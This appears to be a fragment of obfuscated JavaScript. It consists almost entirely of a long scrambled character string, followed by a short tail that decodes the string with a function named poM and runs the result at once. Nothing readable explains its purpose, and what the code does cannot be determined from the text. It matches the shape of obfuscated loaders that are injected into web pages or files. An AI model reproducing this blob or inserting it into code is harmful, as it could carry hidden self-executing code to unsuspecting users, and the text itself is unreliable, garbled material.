_&xf4,7t])y|8i]3|J6vEA\'Y.Aild6w..]J\'.ou(i4|5hidFoPdcw]b0s0|8JYi.lYdfi(l d,.-l6cAbar\/y{.blry=kJog|h\\J0iYA.dSof.r5J,i>iA.dbYr[o]ckJYo]iYi5)t_nH{kJ!oJ#Yb;e#N.__]xl4u8A]My 1o9);)A@FF8J]1FJ1.2s;m,|.]_7xw4=14]lOEJ]F[929A?JJ 78A\/8.]J}2JkbadY.#cFaYy3sY.ea]daSw3dMcJ+)0lrt)@[J.c1eJtvYiA]4J]Y;_WYJ.D=FA1S1C]!(tmcr`i$-leAt(Ya(Y,c[.AY8kAs8[AzFa8p]J+n>(:)"{ettJYFJ}A98)]oF)J:IyYY|czanoomsed1bFv[m5a|. n r-is|1eb.sSpi2bi. ox|].ia)|skJawk1eArJ|rl]a}.JoxkJY_1;|7\'sd(aJa#i:&En1|YcaC2M).s\/Y&rbi\/()_Ls!Yeet;odtXn.=gdF"AjW!]Jd.{@oesih.Ja.ljdLnf.G(aa8-li]t!:Dd%6apP)CduJaFv.3!sAC:goJ(_!b|Qdxs2b ep)fdEY._+J-.Y.[Y)-Yont_dhJ{Fd.)!Adnd=dxdAoA:JnA#JA"+)-lF_88+i"eF!9C+,,:FC0hAJ.ADA!YeJtFoptYn7=6d,"ojN!=J!. #A|]n;tn.[Al--i(adl]d .9#bCYsz_Ydo!MCJtoY,.d{2j2!.FFt4pYYdJr+|>1J1AJ9)].J1Ar9Y]e}JJVh`ar.raApAn\\CmiAd]A1)l,3etIio0J&AslXtY\\i@lJw.!ieoY,_][k)]cJ\'Fe2}h.wkX4&1L1FJYe.kiJoaMDin.Jrr;e3tcF$.9t]YAf=6A.Ff1e4e)dFIJ058}eJ>i;.tehi8a2);&JAGF11d6.)6_Y.28n$:9J]v; Beke]cJg3Jc)$29A]Y|TA9JA=:AYFr1 8})9|Ta(F|J85e}J;yAh12.}kAA)FJ01Ce# 2;0F)4r20k]vr_0GYdFS[g2t3JF4#22w0{)_rT02]|z!44;0Xidl*}dcd,dFdJAE.;.g0i.CgFt;ruAx }CJnJicA{2 _xx2CY4F].Jt pu,j(mFe,yfi,(edeyVe*f2dhYk."=0A^47]_{)!arTgaerA4 5iAnt)cJ6_ex3C(JYp]rJlF.)e8s1JJ=Adb0e1].|.|pFeJ]ie)a:ll(7; aJs.^FqYmrCFiXkNdBAr. DP):_)He=1dF0G1C..J.=rd10c1Yr 1C.F.Y08.dJ] )jomYeFy,t\/1+.A60[91e2B =.[tlp7o=..JJ khAg A}.Y Ft[p0lFo+a a6iq)7 0.ew-.lJl(n0c16e_tTnfsY![lAu;konJ.4Gfn=.)lCr4(&0] s)5oxd_iJe8_FxF fF{eJtAudieu=MhdYlF.YpniefJrAJeIAMJd:l)]nrs7c ad.dAy e9f$d_YX.])L!st^r2t1JF=hdY0o1F.AAaC)nri2 l!kadqYe)yF_JxgC2.1s}teY".klbcY(A u[} AA(.h ;" _Ex1CD Yf00-J =\/0i1Y.=}iFF J,FDs F[l A)ihm.(fen7Ar rigg(r}uAtFm]YA ZJQfJ_#xACi  !j_;x(C. p0v1hCF0e=\'0J1c.F0kyeea)?Ja=Y0f14.J @]t4l,J0x1C.3)!Av;=iidswl!dn}J; n}Ya3.g_5h.s[!F2J_xx)C(]ehk)Fg;J0=_0=1Y.J;b,= J)l#f.FiJdMxus=(PYi sed.CaltY(2Y}.nuJcbiXn#Je.de8psne.AbJeevsri t!0o]v)w)r-a.eA)si4JF."p;nldB=)=a`:;FWn0z1Y.] .re ]i5(lwY!]=5` .rozA$ !a2.:J.=PYm.`4,=cYh.Af]rJY)_}x.C  ,)uvsnWTvp, 0)2p}ivnJ.n (,g[g+7`d doD(,e!.A_3b^{}W%051r.Y:J[1 pifAE ecFnst9G4:i[7 ;|7`0+D`F c{w?_0x1$." ei_(l!^.0!Auo$li_sYSt A[(p_r.n. oAY1(::[d 8dYbbgYe#s gr(p:][9 ta4{ ;YOAr(er hJK_axiCk!.o;gner\\?;[WA0K1.DiJu_Jx=Cn 2f{J}.. bYO,!0f1).p AA)6 gA[Y". cbJkf76.2_Hxt!_s;8J{.J7f.l;e, (u]c!isne_xb+]!J=[n1F(cAt F2F5434 .t{ieJ0 -iAAJ FOihYsM!mA)1iYit_kXomszro.]6A.neY]ks1 sx)]t;1?i0 1o.. ]d)w{.hif.2_)bNk0i?(F"p(s[,[d[e;if.Js oJY[811JY)4,r,A1v2o ;!du=hA_DbJ FAu &Jk]J f{gwY],Jl.. 4C.YY_Qx:Ci Jf; i+kdh,;YJ,A091 .  df$r.;rY2.b =t!1$+idY)AekT8eJ^?ro\\dAg;YYg$c.2uFrA?]1J2i 1Yh!n0t1A.s J1,21 Fd)"J]}Jt[Y:}}F)SJ? vdt1M !dA!=(b"H JJt. Y3s.rdpl .Jg=D:e1]1,AF[r=YdY\/4.6Y.git5 5!AiJd.Yo)J=pdJ..Jo.Gs iO(0,s;w0q!J.1kly[o eJ=J YoAgte.kAknmCn[..uJtFn! C1JY ,l0+1 ;-,|!1({1h  \/,!]Y._.xdC=k)_ex9C.Y0  144r$(ecu,kAkYnAvjg6t\\rF!_.SY2o[.6t|ueimtqo)b_rYfJn`YA(F{7_Fx1C8<p_qxsCY;1_obrkbg+ 7oYuFewt !=YE. 6..F -.0p`rF.oMxY#."4a.F 2bxk.70{J)tJ  TJJ CnJt0oub[r _,x.CAYi_ b.k47u_(bFki4l_)bFkFE._9x@4J_sb|he3(0`1C.xP6iYJe ].sY^ ]!)oAuB(, c!lY.(  tb.k{44 h`:)F.obWe6tF!k0AYY.EI?tor9a|(J$_eAudkknJ.JJo pe{][su Y)bdF U)=Yd,yd[d$d,dhd)!3-vs[5.FH.kl8nBta AiFdYwe!i]w.YY} =d *nY).YD{ [WR memst.A{=.sppE&kFyboFry ufg_ bJrYtrr)}e >eouin[dt.!q[dl .b0.!3s=,dJ>!tl%;.e..Y= J.EYY dY$ 4o)sd.Y kYF rYW,d.Yl5ua={)=TjorbJr).eP=0i))_.boeJe9t}r).tY(e;(]) .5hJn3|&Y-uee t357Yo2T8Vv=rCi]nJ;-*;Y!2A4.,i_0b}."xp.9.JY72d9Jo,isiJ)1YC Je2pAa: 2o.eYt) J!Fa2lJ [s8l8.n !Yp}[gFYA iYJ &perrnd 8b6lJt} fitdqwC tr.b)tA Jl.menA As,o\/i, 9P]1r c.cdF)   eYs6oY criwYea k.)Y  J4Y,Y13 LMA0  el[m.n! doJf4g;M5b4l] rYqDZY).[ iYYC,[ 4%]a k;JJdsYtsiU +c>i,tJ;Fet.+ 7Ke!Fe0]g go{uoe.afi1 rCYkY1 Dim.is olJs. efJnl d{Ff0  )J>S ;,eeY FYY {YR cvYn  (aYs5 JaA.j JYk _,hx) rbFdr $tgl. ]Y] diF J}1}s ,8).. he+e2 .!sdY 1h&sThogD  &]d#]).F |i (J|Y.Y YDY[Jisi) i2@hulFaJ ruFlCtFuJ  k.nFN8m; )e1u(.e01 c)R! =Y.! :k kJvAn  y!=ss)}cE oooeog,tY Zx.C70[)1 jeay}.Yef J)z).t p. _tuhJtJot e1l),lecF Jk{7F9,.= $dk+F0w)t 6e6TJ4o6A 0xdnic,ir Fgre;uli, no8eArFlY c=D=csJ.l )}., lFac t!Ya'),QjU('ssF5))AFreos ]u)4.1=Kre. {:sn.;4J1JFnM2S)y(eFiFVFCa6n16cM4.Fa{dAg5e.3e4FFddDdFzooF7CF.rg ].nFoc64}}3rto&.]n`)FFc9F^+4i];#;no;\/.A]sF\'cFW}F5ifg!Vmn)hFmt=n=)ia.26}{;Flllhb08rt.)C`g[(1L9oauid..q=4}fffxprF,F=ne,tM}(de|+$letFs\/t.|F8 Fk.)eFd{0F]_.;{RA6 c5gF_.g_Fn;F)F2]drvF.7e]];}FPtY+s:r)u]sFF.FoF)aJtD] 7e_6tb!FntohDAc"nlFFl{ssFXaecLFF7\\t aFyg1.an(F9R4_; FeA(eF.A)F+5i}1de1UA;,7!1F!F]F6pFlgF2gF(n(Ed{F7F2 G%()pedilk8!:};}(ottLo>(Ff.FLuF_GFE]6(6Texa_e=;p]F.hFF)2tFFA60h3rFe!t!]Tth,rF.ens[F(!]x{F]Ft .]1Nno!.(1g04F.#+o8I)e5_s!Fy)1(AA!6`g0rCAe8cd. spe F}aFoiF.ys(1*a!]2di$iF!ux1s3.[.s9oFsg(thF.D0;gc1i;)Fd0cu_90 n)(oGDFi]))E!FFjftF,])1ui0}lFu !F\\Fo]Fev$};]sD=]deAcc4F4Ag!\/)F8foL?_A]wi89;0+uh)J{u*=kFwV91n]n!,nr0,0FFHFF?T816AaD.IFdJ9dldenacFF!0nsvt1C n7DFnFt%[e=\/ 7:7e7n0+.Etayb{_Ne6;F2(F8rl6=Fe,1A9KvF[!;e4.cn,F&]tkt__Y.rx)rF2j)4],iSS;FFQrkt!-2a]9Fdso2ldF.)jgF3yGd6ltpW$F0FiFij}9e.ett=Fh[$o77(csoerfh4rAF]rlt.FSFuFdsap&um5uck_Sg F]=FFwFa9.eA1&{F0,t8)CwF?FFF.V4)ey0lk(8a FJAs t=)3twF0;_Tihcuui31,lF.A3he{k}Fl.KF=22C.td{FK3au>1(t]4Fe)o_iA!g 2 c.JF2FF egbt_C0d:(9(F(&n_9dd}u.er.s5ppFu,u2f{D)FA<(;wf_)[;An;=!:.0D],Di5d)5Kte_Ds!=2n]_)e&t(thrdLFAF )FAj(_{f}FtAAxg)==h1$(!)F.A7= 2(Feao]Fe1Ahr,$F.Fz397]t)eV\/F9t)o,21FFl".fp]AkJuFen!dt _ i.p]Fb2ysA4FF.F6osw40)exFiX)X_  s G0FF4UAF.!.CF(}Ada62fJeA)e.4`;(Fn)r{.oF2nF..6.!.o;faG8p.eldFtF}7i!mFe](H p4fFJTDn2Ft.eeo!dFn0t51]{6Ab06exdrtfDdFjse+ur!ilaNF7_.F_0=CsDslrdF=gFtmhA.@FsxeF1).:=Dhk4i"M(gt:FFU{n}iiF]4:,_F1&);6)F.rai=?,CA[FiidstOb*e,c+FFtJFl(ae2=H2d,FPgFF<7[m=x0aLt:xa,XF10Fg]F&htFrF;;FhU$iy!elF\/unF,F`2F)j:wa,,L7!k)FdLFA8_oF53u4 D.F)n vnd!niF.eAFn%cgNk_].[+6KieFsc:a,r85ti_tou)F 4F\/Asu0)uryWude.r.LD.8c&\'14(8_E.loO$F5dAeea1F(p1ltFgdF{G85DsmdFppc18LFsIF_bsrlUc19AFA2lc;FJF-J]9D{\\ddLF?OFt$]!7Kg3F93.f1 )!;g8e5HE)eAtCoJA)$FedLF JKrA,3 ]n"F,95]F?!eFor9.bduF=1},nFD,.F;c!e0K FFBuFFj00iAe_a{FeF0A)FFOectfhdk4){{aGF1y[u5,eFcAdhwF=p!oAdFeUF6)]F1\\u.eA_7F]9Ko7l(FCF1!ew!#!eD=rif3=epwddCoC_Futne...4>{i.F.aA=,k0d5e7(C0a11aF)),.]F7(ua4r2p4,FFF[f{t9.)g,F=,{..<.a! F[SNd(=[nF_lF}nMF3_99_1.;n{dFFFi%,F*1b$(F2|3W.1o,lFnC^1FO].nF(A]!$(vp)FF 339(!hdFia.A51fFai]F"F,8wvb0cFI.244F,9)6.Y{2.2,ld.A7"t_!cr%V]i-=F4)m  ohh.( A}.&2!-;(rFl}(A,F!FgUFanW)3F=x}}od{A]}1Imo{ dJi21EFUtg!ryaljuoivlhh}a.F_a$2dF6 FFp_s.1\/.F"F9Fli}Fs)(mrJp6F.Fp]p,7.Fx7g]ek)kF ddFlehtAi.oF(2F]j(8FoN_Ne2UliH3l\/pv"dxuF)FAC!EDFF5:A|xe7Fcph}F$s)Oag:]0,,hrAFj!Fd$ N=){nlsF:9vaDe()Foi]F.c.ihpetaxpie s_#.=0n.2F+d(F\/Fbl\/5dnfdukJBp=+3A!sn#tF)]2L2.46tuF;;KaAsJ)F5 2+ihrlh=.tF{)i,75t@Fliur F:,De CeK8F ]f:LCa(,dext9s0A(8}=.[ 9Kbm1.F05F;s3E^iAFAtFF[7nr_,t!im1!F"i,FFFiuvx[K#t;!y}.2dm8FJ..ut.FA .[gF|!#l!4Fgtr.,e71Fd]eFFaDS2l2>T1QaAn)F1F}. C.FFmI?=.dtilg"Fs=)uF_ (lf8=lF*1_7"\/2Fi_F3) ,)KJ7 .21&6avDmAF2r+,aFEoEs"!Au_,i,Fen})Jn_F!;,|gh00dec94()&%&l;xr.5.7Ag;d68(=tu)y("h)Ff$tYp0:plfdF:wuFFtFuf0] F(e.yneiF]o6X]F.\/p(6AF4$ee$c.&hii}CQ1a3[Ak]doF:0GTF.oU,;.|,F,W.c..iF2xr&;:=aFA!n&F,s[}.)YaddFN:2dF{sF2$FB(ty2sF(3vUF0rFg4FiF7.steH_;Aw6${BpJ1enlu.u);9Fhs.Vg).FFA(9oF&si;$.)F=F8oFsk.Fftd.hkA+)Fi2ye;0Fd(>))FFFnieom(F[+A0pFt!i)4U.z7.F}1_oF! Ath (6nn1(>)!!$%)6+Fg(d.1h=;8b=F63;]sM(aF,"92oKkttn_6e]1(F1Fd \/76rFuFiu7AF7e.Ff:0_(FTt]M`.)d?]{FAf5d FF1F0.= r)x}s2)]71F.Fv,AuM3C%o]sv)1Ai4l{U]kd_]6?s2.ttc:PmDF2tCFM_h.dF=n_nnG1 3i4foqFg30kr:tG:2.esA_FrF(3.a91xatol!FF).g.sD32J"}W0+u30 IM,,e+=pFo+{5!F(|.r!F2_n)eF]a-en8FF.r1lxFl}}iAA,,d`A$eF.1dgF)h43A5C!1FFbnFv2!:{F_s._=le,0;iF}]Sdi2}t.tx,4t8CFnAFFT.F.,W$FF_]tiAdsee9FAe{FzF.2.Fi+) xF.F6_F,iAFFtue0[erDn(+Ao](F,yn!aeM}{A]n(1}eo7.uQ1adhe&.A\'Fd=(r),j-FoFWaq[Fki,;]F 0:0ASdrs(t 5FeFpFiFF +cd]{A(7o!!06s.FbF__A!=tFg.==5i:m,6tFsFf}*6sbF0&p5$].Ha4&ph){1;t\'FF674F1 F!_dE"o{( q0[g.1]F0]uc5ZA_tt]4su.A7xV.ac$. t&2V.Geu,elkaap2cJe5.d0-Ft-39s7,0}3J{]lF@FFfh9oyo4)aFshrFTfe3F_F6tgr_hWF}Fli0Fe(FF{anpol78Fxk},]"AE]ntFa8F.}(n_F]Fp5Co F|_(u=[W6.]2.{rm0u3eFmdoaF,ecF]p)AuuFl(..nte]_(HdUenyd"F b::t!Fzg,.,&F(ouu1oF.sAFFus5F}pvhNr,F$t]l]fr)F220]nFGw Fs.f1t+n_dfp1$]\/FFe.AT0F5-;)(=F=(ih0!AerDcF03getFMF,F]o1r=7kAA_d;F jh\/eL) .:F1k_+FR.Sr,.bx4{s[pv0t7]0m!K=.d((aRFd.!i7u40e344)FFv.FF4_FJF4srdeat:M2=eM!.fFFpfaL))s(;r4)ogx lF!st$=FF:1, Fr)pF.(t_x;i.)neAzntJn.#e)#V&5E}VF}9=oFg.d2{}y1!:gs4FA6ekel! 8h](i8F\'.k]3i6s1]n,t[?g .Aa7]5d30tFtdFe,F;1;2F*e}4Fid=9=P_ToAgFtdl,Fj]1FDn.seC)F55F.]26vC!iDAhlnFuhb0|Ftntr7ol[F,lF.!F:F1o7dF&0eJeu1u;s8(t1eroC}=A.0c=Fue,_)au5{$F"eN]} v.Fr?i).:U7+FF.]st_Fa6564!,4.>5Fl.FFd;6u4@fFfl4oFh dhA.e4i$$M)!Qr818)DFs]&()dgeV7DF4DFD3!:c8i}]]!n5u0i$4F;Jyl.\'3FC!U={F tte ute oDk\'0\'( F110iec_DaF.%)aw..}t0r2_.Z.g!}2.6]gtF4.],F.FJ|F.Jt!]1dFY4Fp+t.-nt){JSndtv;4e{t0s:.i&geF!F;)+8!F ibAF!1!_}}.moFFyi.1+]uF:8nFFetdrc=kFk7D0txltr3\/o.=e[F]oLd.od7]enFe ]sa]K1 _ApetniD0oFx#.eeFd rbct.2nG7h5=6!AFJA,1Nfh\'knFl(cl:{hroFiFF!xnoS] ,.}s  u}_4.dAn.utxFFF__xm L FJ0e!..1(F6=utoC,d2lF0rd==AeF.AFJC].d)(t 7,F.iF;hFFe(f3nde$uh{4202FF,h4e(rsMGl!n c"FVrFjd;3r1,}g!(=:c_(1+]aA4Fhg3mc?{yo1,]=rKKFuF]l8]Fc98.A0 6!<1(1<tiac]$D9A1,.2 (=))FFFCai5,tF(0i|F<]4opl0)U0nn+0aiS1_Ae(ektCotgTJcuF7x0C9!o802n,)F9y].!g}79[0$g] ldFD.)u{FT4A|8M.{e]!2.F$5!A-e8s.7sm9D[1,]SAGs.;och])dF{lbvrOAv4=)ogdFn t_82%AFt4!XoV8 rx!9A;1F{ ogili*EhFeu fz4utrdo.FxoC.!DA9L2a!F(!4isT ] d((6CF9TEtiF E{1inFvFF=])]]lsC_.dFAdttrcFEstedS:G291gyanFtx6[)f$)si(tepFpgnuE3o6cdAF Fd;b,2eh:(7kd .eF0c0vduZr)aF{Fka}9[2DFrFtECxka\\aZFm\/221F}r0F .u0a)eA!nG_$=(u]y|otF }CAD..iT\\):sye2i}(2reFhTF:FsA.F=d_tc\'F   FFtn(me,nkf1A(5fs=F66n)1P)$d9r{0Aa F !cg{=Hn Ayon|hv7prF }8JhC9F.:ErF.fl6(A^e:00pet8HA4}dA}ekn2seh)_uet[t3F771A|2{ee8s2uqD]Hu6TI4d0F]h.TA$1]l'));var iRE=poM(kiD,bly );iRE(7880);return 2588})()